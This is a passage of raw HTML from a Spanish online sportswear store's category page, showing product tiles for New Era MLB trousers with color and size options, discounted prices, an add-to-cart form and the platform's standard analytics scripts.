<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIA_MLBMIDIGR&amp;dwvar_AW__219QIA__MLBMIDIGR_color=9291118"
rel="nofollow"
title="WHITE"
data-color="9291118"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw64c47841/images/large/9291118_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw64c47841/images/large/9291118_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw64c47841/images/large/9291118_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw64c47841/images/large/9291118_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw64c47841/images/large/9291118_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw64c47841/images/large/9291118_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw64c47841/images/large/9291118_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw64c47841/images/large/9291118_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones New Era Los Angeles Dodgers MLB SMU, negro"
     title="Pantalones New Era Los Angeles Dodgers MLB SMU, negro"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIA_MLBMIDIGR&amp;dwvar_AW__219QIA__MLBMIDIGR_color=9296197"
rel="nofollow"
title="BLACK"
data-color="9296197"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw925c4805/images/large/9296197_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw925c4805/images/large/9296197_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw925c4805/images/large/9296197_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw925c4805/images/large/9296197_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw925c4805/images/large/9296197_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw925c4805/images/large/9296197_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw925c4805/images/large/9296197_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw925c4805/images/large/9296197_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones New Era New York Yankees MLB SMU, negro"
     title="Pantalones New Era New York Yankees MLB SMU, negro"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIA_MLBMIDIGR&amp;dwvar_AW__219QIA__MLBMIDIGR_color=9291118&amp;dwvar_AW__219QIA__MLBMIDIGR_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
<span>
S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIA_MLBMIDIGR&amp;dwvar_AW__219QIA__MLBMIDIGR_color=9291118&amp;dwvar_AW__219QIA__MLBMIDIGR_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIA_MLBMIDIGR&amp;dwvar_AW__219QIA__MLBMIDIGR_color=9291118&amp;dwvar_AW__219QIA__MLBMIDIGR_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIA_MLBMIDIGR&amp;dwvar_AW__219QIA__MLBMIDIGR_color=9291118&amp;dwvar_AW__219QIA__MLBMIDIGR_size=p06&amp;sizeValue=XL" rel="nofollow"
title="XL">
<span>
XL</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Pantalones New Era Los Angeles Dodgers MLB SMU&quot;,&quot;id&quot;:&quot;AW_219QIA_MLBMIDIGR_9291118&quot;,&quot;dimension1&quot;:&quot;AW_219QIA_MLBMIDIGR&quot;,&quot;dimension2&quot;:&quot;9291118&quot;,&quot;dimension3&quot;:&quot;AW_219QIA_MLBMIDIGR_9291118&quot;,&quot;price&quot;:&quot;34.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QIA_MLBMIDIGR.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;20.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"
    id="dwfrm_product_addtocart_d0vzbbhaqpec"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_219QIA_MLBMIDIGR" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>







<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_219QIA_MLBRIBCHA_9295117">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_219QIA_MLBRIBCHA_9295117',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QIA_MLBRIBCHA_9295117", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_b39f024c0025d95b983d901497_9295117"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_219QIA_MLBRIBCHA"
data-itemid="AW_219QIA_MLBRIBCHA"
data-product-details="{&quot;name&quot;:&quot;Pantalones New Era MLB Rib Chain SMU&quot;,&quot;id&quot;:&quot;AW_219QIA_MLBRIBCHA_9295117&quot;,&quot;dimension1&quot;:&quot;AW_219QIA_MLBRIBCHA&quot;,&quot;dimension2&quot;:&quot;9295117&quot;,&quot;dimension3&quot;:&quot;AW_219QIA_MLBRIBCHA_9295117&quot;,&quot;price&quot;:&quot;34.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QIA_MLBRIBCHA.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;RED&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;30.10&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;promotionName&quot;:&quot;-46 %&quot;}"
data-cgid="brands_newera"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="b39f024c0025d95b983d901497" -->










<span class="b-badge_fourth">
-46 %
</span>



<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="b39f024c0025d95b983d901497" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_219QIA_MLBRIBCHA.html?cgid=brands_newera&amp;dwvar_AW__219QIA__MLBRIBCHA_color=9295117"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw41e3ec67/images/tile/9295117_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw41e3ec67/images/tile/9295117_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw41e3ec67/images/tile/9295117_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw41e3ec67/images/tile/9295117_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw41e3ec67/images/tile/9295117_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw41e3ec67/images/tile/9295117_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw41e3ec67/images/tile/9295117_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw41e3ec67/images/tile/9295117_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Pantalones New Era MLB Rib Chain SMU, naranja/beige"
     title="Pantalones New Era MLB Rib Chain SMU, naranja/beige"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwecd0f37d/images/tile/9295117_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwecd0f37d/images/tile/9295117_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwecd0f37d/images/tile/9295117_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwecd0f37d/images/tile/9295117_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwecd0f37d/images/tile/9295117_1.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwecd0f37d/images/tile/9295117_1.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwecd0f37d/images/tile/9295117_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwecd0f37d/images/tile/9295117_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Pantalones New Era MLB Rib Chain SMU, naranja/beige"
     title="Pantalones New Era MLB Rib Chain SMU, naranja/beige"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_219QIA_MLBRIBCHA"
data-product-details="{&quot;name&quot;:&quot;Pantalones New Era MLB Rib Chain SMU&quot;,&quot;id&quot;:&quot;AW_219QIA_MLBRIBCHA_9295117&quot;,&quot;dimension1&quot;:&quot;AW_219QIA_MLBRIBCHA&quot;,&quot;dimension2&quot;:&quot;9295117&quot;,&quot;dimension3&quot;:&quot;AW_219QIA_MLBRIBCHA_9295117&quot;,&quot;price&quot;:&quot;34.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QIA_MLBRIBCHA.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;RED&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;30.10&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;promotionName&quot;:&quot;-46 %&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_219QIA_MLBRIBCHA.html?cgid=brands_newera&amp;dwvar_AW__219QIA__MLBRIBCHA_color=9295117" title="Ir al producto  {0}">
Pantalones New Era MLB Rib Chain SMU
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

65,00 &#8364;

</span>
<span class="b-price__sale__value">
34,90 &#8364;
</span>

<span class="b-price__sale__percentage">-46%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="34.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 65,00

</span>

</div>
</div>



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Hombre


</span>




















<div class="b-product-tile__variants-num">
2 colores
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9295117&quot;,&quot;displayValue&quot;:&quot;RED&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">









<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIA_MLBRIBCHA&amp;dwvar_AW__219QIA__MLBRIBCHA_color=9295117"
rel="nofollow"
title="RED"
data-color="9295117"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwca915b8e/images/large/9295117_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwca915b8e/images/large/9295117_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwca915b8e/images/large/9295117_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwca915b8e/images/large/9295117_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwca915b8e/images/large/9295117_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwca915b8e/images/large/9295117_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwca915b8e/images/large/9295117_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwca915b8e/images/large/9295117_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones New Era MLB Rib Chain SMU, naranja/beige"
     title="Pantalones New Era MLB Rib Chain SMU, naranja/beige"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIA_MLBRIBCHA&amp;dwvar_AW__219QIA__MLBRIBCHA_color=9296128"
rel="nofollow"
title="BLACK"
data-color="9296128"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb2300a1c/images/large/9296128_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb2300a1c/images/large/9296128_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb2300a1c/images/large/9296128_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb2300a1c/images/large/9296128_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb2300a1c/images/large/9296128_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb2300a1c/images/large/9296128_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb2300a1c/images/large/9296128_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb2300a1c/images/large/9296128_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones New Era MLB Rib Chain SMU, negro/beige"
     title="Pantalones New Era MLB Rib Chain SMU, negro/beige"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIA_MLBRIBCHA&amp;dwvar_AW__219QIA__MLBRIBCHA_color=9295117&amp;dwvar_AW__219QIA__MLBRIBCHA_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
<span>
S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIA_MLBRIBCHA&amp;dwvar_AW__219QIA__MLBRIBCHA_color=9295117&amp;dwvar_AW__219QIA__MLBRIBCHA_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIA_MLBRIBCHA&amp;dwvar_AW__219QIA__MLBRIBCHA_color=9295117&amp;dwvar_AW__219QIA__MLBRIBCHA_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIA_MLBRIBCHA&amp;dwvar_AW__219QIA__MLBRIBCHA_color=9295117&amp;dwvar_AW__219QIA__MLBRIBCHA_size=p06&amp;sizeValue=XL" rel="nofollow"
title="XL">
<span>
XL</span>

</a>

</li>




</ul>
</div>
</div>


</div>




